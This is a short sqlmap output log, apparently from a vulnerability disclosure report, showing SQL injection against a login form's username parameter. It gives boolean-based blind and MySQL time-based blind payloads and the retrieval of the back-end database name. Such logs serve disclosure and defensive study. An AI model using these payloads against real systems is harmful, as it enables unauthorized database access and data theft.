 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 8588=8588 AND 'oQkB'='oQkB&password=asd&captcha
=kcj8&imageField.x=57&imageField.y=15&a=login
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))tSEc) AND 'REY
E'='REYE&password=asd&captcha=kcj8&imageField.x=57&imageField.y=15&a=login
---
[11:05:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[11:05:08] [INFO] fetching current database
[11:05:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:05:08] [INFO] retrieved: ebuy
current database: 'ebuy'
www.wooyun.org